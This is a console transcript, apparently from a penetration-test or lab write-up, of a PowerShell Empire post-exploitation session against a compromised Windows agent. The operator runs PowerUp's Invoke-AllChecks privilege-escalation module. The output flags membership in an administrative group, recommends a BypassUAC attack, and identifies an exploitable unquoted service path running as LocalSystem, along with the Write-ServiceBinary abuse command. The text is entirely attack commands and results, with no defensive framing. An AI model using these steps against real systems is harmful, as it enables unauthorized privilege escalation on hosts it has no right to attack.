 (Empire: 9VDSHEK7) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > info
Name: Invoke-AllChecks
Module: powershell/privesc/powerup/allchecks
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
Description:
Runs all current checks for Windows privesc vectors.
Comments:
https://github.com/PowerShellEmpire/PowerTools/tree/master/P
owerUp
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True 9VDSHEK7 Agent to run module on.
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked 9VDSHEK7 to run TASK_CMD_JOB
[*] Agent 9VDSHEK7 tasked with task ID 1
[*] Tasked agent 9VDSHEK7 to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > [*] Agent 9VDSHEK7 returned results.
Job started: KN2T8B
[*] Valid results returned by 192.168.43.126
[*] Agent 9VDSHEK7 returned results.
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName : TsBrowserSvr
Path : C:\Program Files (x86)\TSBrowser\TsBrowserSvr.exe
ModifiablePath : @{Permissions=AppendData/AddSubdirectory; ModifiablePath=C:\; I
dentityReference=NT AUTHORITY\Authenticated Users}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'TsBrowserSvr' -Path <HijackPath>
CanRestart : False